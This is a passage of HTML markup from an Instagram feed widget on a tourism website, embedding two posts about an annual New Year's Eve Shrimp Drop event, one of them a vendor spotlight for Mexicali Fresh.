            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&#038;oe=697A3242" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-fra3-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGlpmWS-_niAvi46Fk7O-Log-eYT2yw1-wlfEv7QaalASs1us_V3mExVNmXN1fmn5nY1zJUZL6MCQ&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;oh=00_AfoKOsO7sTmdX82hAqFlTIOX4GIoVWA9rtzzlWfEG1zjOg&amp;oe=697641AC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&#038;oe=697A3242" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&#038;oe=697A4EA7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=frO_97N7jksQ7kNvwEiGlfL&amp;_nc_oc=AdlfNvYipksvvOm3CmtziHNNUiQPotknR2H7ks51aV46lGOsLPQ24xbHPVyUKJ8EnZSWZGOX9OGP4YinqCfFgBPS&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9WK9f2OOA-EdT0TSD6ENyc_RUcBbsn3M0Rd8i4AY_SQ&amp;oe=697A396B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&#038;oe=697A4EA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

